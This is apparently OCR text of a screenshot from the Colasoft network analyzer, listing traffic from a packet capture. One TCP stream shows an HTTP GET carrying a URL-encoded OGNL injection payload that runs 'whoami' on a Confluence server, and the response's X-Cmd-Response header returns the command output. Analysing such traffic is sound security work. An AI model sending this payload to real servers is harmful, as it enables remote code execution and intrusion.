 分析工程 1 - 科来网络分析系统 技术交流版
文件(F) 分析设置(N) 高级(A) 界面(V) 工具(T) 资源(R) 产品(P) 帮助(H)
数据包缓存：42.8 MB
节点浏览器
回放分析 - 默认
协议浏览器 (1)
物理浏览器 (3)
IP浏览器 (4)
VoIP浏览器
进程浏览器
应用浏览器 (6)
办公类 (1)
Dropbox
浏览器类 (3)
FireFox浏览器（国内版）
Google Chrome/Chromium
Bing
社交类 (2)
LinkedIn
Twitter
公共基础服务类 (12)
Google Service
Google-APIs
Google Account Login
Facebook Service
Atlassian公共服务
Google Translate
Microsoft Service
Facebook Connect
Google Ads
Mozilla\Firefox系统自动请求服务
Google Analytics
Google Tag Manager(GTM)
广告商类 (4)
Doubleclick
CloudFlare
Windows Update
Demandbase Marketing
其他类 (1)
Web Service
概要 数据包 协议 物理端点 IP端点 物理会话 IP会话 TCP会话 UDP会话 日志 服务 应用 矩阵
过滤: Web Service\TCP会话: 13,366
节点1-> 端口1-> 节点1地理位置-> <-节点2 <-端口2 <-节点2地理位置 协议 数据包 字节数 负载 TCP
192.168.86.153 60562 本地 cdnssl.clicktale.net 443 日本 HTTPS 14 1.78 KB 1023.00 B CLOS
192.168.86.153 60563 本地 594-atc-127.mktore... 443 美国 HTTPS 20 7.22 KB 6.12 KB CLOS
192.168.86.153 60564 本地 cdnssl.clicktale.net 443 日本 HTTPS 31 9.83 KB 8.13 KB CLOS
192.168.86.153 60565 本地 594-atc-127.mktore... 443 美国 HTTPS 20 6.03 KB 4.92 KB CLOS
192.168.86.153 60566 本地 c.clicktale.net 443 美国,弗吉尼亚州 HTTPS 32 10.08 KB 8.32 KB CLOS
192.168.86.153 60567 本地 k-aus1.clicktale.net 443 美国,弗吉尼亚州 HTTPS 17 6.93 KB 5.99 KB CLOS
192.168.86.153 60569 本地 k-aus1.clicktale.net 443 美国,弗吉尼亚州 HTTPS 286 309.92 KB 293.49 KB CLOS
192.168.86.153 60573 本地 logx.optimizely.com 443 美国,弗吉尼亚州 HTTPS 24 9.77 KB 8.45 KB CLOS
192.168.86.128 34832 本地 192.168.86.153 8090 本地 HTTP 13 8.39 KB 7.54 KB CLOS
192.168.86.128 34834 本地 192.168.86.153 8090 本地 HTTP 11 2.04 KB 1.31 KB CLOS
192.168.86.128 34836 本地 192.168.86.153 8090 本地 HTTP 13 8.39 KB 7.54 KB CLOS
192.168.86.128 34838 本地 192.168.86.153 8090 本地 HTTP 11 1.99 KB 1.26 KB CLOS
192.168.86.128 34840 本地 192.168.86.153 8090 本地 HTTP 13 8.39 KB 7.54 KB CLOS
192.168.86.128 34842 本地 192.168.86.153 8090 本地 HTTP 11 5.16 KB 4.43 KB CLOS
192.168.86.153 60609 本地 k-aus1.clic
192.168.86.153 60611 本地 k-aus1.clic
192.168.86.153 60638 本地 events.lau
192.168.86.153 60639 本地 events.lau
192.168.86.128 34852 本地 192.168.86
192.168.86.128 34854 本地 192.168.86
数据包 数据流 时序图 日志
过滤:
编号 日期 绝对时间 源
25438 2022/07/10 14:23:47.897168000 192.168.86.128
25439 2022/07/10 14:23:47.897237000 192.168.86.153
25440 2022/07/10 14:23:47.897589000 192.168.86.128
25441 2022/07/10 14:23:47.897697000 192.168.86.128
25444 2022/07/10 14:23:47.938893000 192.168.86.153
25449 2022/07/10 14:23:48.790905000 192.168.86.153
25450 2022/07/10 14:23:48.791311000 192.168.86.128
25451 2022/07/10 14:23:48.794591000 192.168.86.128
25452 2022/07/10 14:23:48.794887000 192.168.86.153
数据包信息[Packet Info]
编号[Number] 25
数据包长度[Packet Length] 74
捕获长度[Capture Length] 74
原始数据包
警报浏览器
没有任何警报，请先添加或者导入!
TCP流分析 - 192.168.86.128:34834 - 192.168.86.153:8090 - 分析工程 1
TCP交易列表 TCP交易统计 数据包 数据流
节点 1: IP 地址 = 192.168.86.128, TCP 端口 = 34834
节点 2: IP 地址 = 192.168.86.153, TCP 端口 = 8090
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%
Host: 192.168.86.153:8090
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
HTTP/1.1 302
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1657434227943
Set-Cookie: JSESSIONID=9F7E30549F1E427AAF0ED739B2EADD1B; Path=/; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Cmd-Response: win-7f0gsm6g9vk\administrator
Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%4
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Sun, 10 Jul 2022 06:23:47 GMT
Keep-Alive: timeout=20
Connection: keep-alive
数据流概要
编号 客户端
1 GET /%24%7B%28%
回放分析 - 默认 带宽 - 1000Mbps 共1文件, 已停止回放 未启用 00:00:05 179,002 0 就绪